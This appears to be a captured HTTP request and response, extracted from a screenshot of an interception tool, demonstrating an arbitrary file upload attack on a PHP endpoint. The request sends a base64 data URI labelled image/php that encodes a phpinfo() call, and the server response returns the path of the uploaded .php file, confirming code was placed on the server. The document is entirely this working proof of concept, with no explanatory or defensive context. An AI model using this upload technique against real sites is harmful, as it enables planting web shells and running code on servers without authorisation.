 Request TEXT HEX 热加载标签 URL 历史
1 POST /uploadbase64.php HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: max-age=0
7 Content-Length: 68
8 Content-Type: application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
11
12 imgbase64=data%3Aimage%2Fphp%3Bbase64%2CPD9waHAgcGhwaW5mbygpOw%3D%3D
Response TEXT HEX 9ms 详情
1 HTTP/1.1 200 OK
2 Date: Sun, 14 Aug 2022 00:17:48 GMT
3 Server: Apache/2.4.46 (Unix) mod_fastcgi/mod_fastcgi-SNAP-0910052141
OpenSSL/1.0.2u mod_wsgi/3.5 Python/2.7.13
4 X-Powered-By: PHP/7.4.21
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 45
7
8 {"src":"upload/2022-08-14-62f83f2c830a5.php"}